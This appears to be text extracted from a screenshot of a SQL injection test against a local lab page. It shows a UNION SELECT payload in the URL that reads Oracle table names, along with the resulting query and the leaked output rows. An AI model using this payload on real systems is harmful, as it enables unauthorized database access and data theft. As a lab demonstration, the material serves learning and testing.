 http://192.168.1.210:8080/SqlInject/SqlTest.jsp?id=100 union select null,( select table_name from user_tables where rownum=1),null,null,null,null,null,null,null,null,null from dual
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
elect * from hr.EMPLOYEES where EMPLOYEE_ID =100 union select null,( select table_name from user_tables where
=1),null,null,null,null,null,null,null,null,null from dual
EMPLOYEE_ID FIRST_NAME LAST_NAME SALARY
100 Steven King 24000
null ACCESS$ null null